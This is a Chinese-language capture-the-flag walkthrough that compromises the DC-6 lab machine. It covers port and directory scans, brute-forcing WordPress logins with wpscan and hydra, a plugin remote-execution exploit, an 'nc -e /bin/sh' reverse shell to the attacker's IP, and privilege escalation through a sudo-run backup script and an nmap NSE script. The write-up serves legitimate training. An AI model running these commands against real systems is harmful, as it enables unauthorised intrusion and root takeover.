DC 6

DC-6



看来这个靶机相对好搞一点点哦:



扫到了一个,但是不知道是不是:

看样子没错了。

信息搜集

端口扫描

1

sudo nmap -sV -sT -T4 -p- 10.160.31.197

毕竟是老靶场了,就不扫描漏洞了。

1

2

3

4

5

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)

80/tcp open http Apache httpd 2.4.25 ((Debian))

MAC Address: 00:0C:29:F1:F4:55 (VMware)

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel





目录爆破

1

gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://10.160.31.197 -f -t 200

1

2

3

4

5

/icons/ (Status: 403) [Size: 294]

/wp-content/ (Status: 200) [Size: 0]

/wp-includes/ (Status: 200) [Size: 42578]

/wp-admin/ (Status: 302) [Size: 0] [--> http://wordy/wp-login.php?redirect_to=http%3A%2F%2F10.160.31.197%2Fwp-admin%2F&reauth=1]

/server-status/ (Status: 403) [Size: 302]

和作者说的一样确实是wordpress站点,以防万一,再扫一下:

1

gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://10.160.31.197 -f -t 50 -x php,html,txt,jpg,png -r

忘了,作者说要添加的来着。。

忘了递归爆破了,算了,换一个吧:

1

feroxbuster -u http://10.160.31.197



Wappalyzer插件

版本比较老了。

漏洞利用

访问一下

到处浏览一下,发现登录入口:

1

http://wordy/wp-login.php?redirect_to=http%3A%2F%2Fwordy%2Fwp-admin%2F&reauth=1

WPScan扫描

弱口令以及万能密码,都不行,很正常,wpscan扫一下用户:

1

wpscan --url http://wordy/ --enumerate u

扫出来五个用户。按照作者的提示是要拿rockyou公司的那个字典爆破一下了,为了节省时间,按作者方法将密码进行提取一下,方便我们快速完成爆破这一行为:

1

2

3

cat /usr/share/wordlists/rockyou.txt | grep k01 > passwords.txt

echo "admin\njens\ngraham\nmark\nsarah\n" > usernames.txt

wpscan --url http://wordy -U usernames.txt -P passwords.txt

也可以尝试使用hydra进行爆破:

1

hydra -L usernames.txt -P passwords.txt -t 10 -f www.wordy.com http-post-form "/wp-login.php:log=^USER^&pwd=^PASS^:login_error"

同时进行吧:

扫出来了,尝试进行登录!

mark

helpdesk01



WP插件远程执行漏洞

进来了!但是好像没有方便我们上传的工具欸,查看一下插件是否有远程执行的漏洞吧,wordpress插件的漏洞还是屡见不鲜的。

还真有一个,尝试一下能不能用:



连上了欸!

1

2

nc -e /bin/sh 10.161.181.188 1234

pwncat-cs -lp 1234

| 打错了,哈哈哈,尴尬 | -_- | ~~ |



查看基础信息

没发现啥,去常看的目录瞅瞅:

1

2

3

4

5

6

7

// wp-config.php

/** MySQL database username */

define( 'DB_USER', 'wpdbuser' );

/** MySQL database password */

define( 'DB_PASSWORD', 'meErKatZ' );

尝试一下,这个密码可不可以登录root。

wpdbuser

meErKatZ

失败了。继续吧:

然后接着就发现了nice的事情:

获取到了账号密码,切换一下用户。

切换graham用户

graham

GSo7isUM1D4

查看基础信息:

利用一下:

1

2

echo "/bin/bash" >> backups.sh

sudo -u jens ./backups.sh

切换到jans

搜集一下信息:



使用nmap进行提权

利用nmap执行脚本的方式,进行提权

1

2

echo 'os.execute("/bin/sh")' > exp.nse

sudo nmap --script=exp.nse

不知道为啥输入的没有显示,但是毫无疑问,我们拿到root辣!

本文由作者按照 CC BY 4.0 进行授权